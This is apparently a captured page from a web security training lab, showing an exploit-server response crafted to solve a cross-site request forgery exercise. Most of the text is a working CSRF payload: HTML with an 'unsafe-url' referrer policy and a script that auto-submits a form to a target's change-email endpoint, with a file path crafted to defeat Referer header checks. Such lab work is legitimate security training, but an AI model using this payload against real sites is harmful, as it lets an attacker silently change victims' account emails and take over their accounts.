 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0a06007b03552a73c17eca65015b0082.exploit-server.net/https://0af7007203f42a1ac1d2cbf200ec0035.web-security-academy.net
HTTPS
File:
/https://0af7007203f42a1ac1d2cbf200ec0035.web-security-academy.net
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<head>
<meta name="referrer" content="unsafe-url">
</head>
<body>
<form action="https://0af7007203f42a1ac1d2cbf200ec0035.web-security-academy.net/my-account/change-email" method="POST">
<input name="email" value="sv_cuongdm@viettelcyber">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>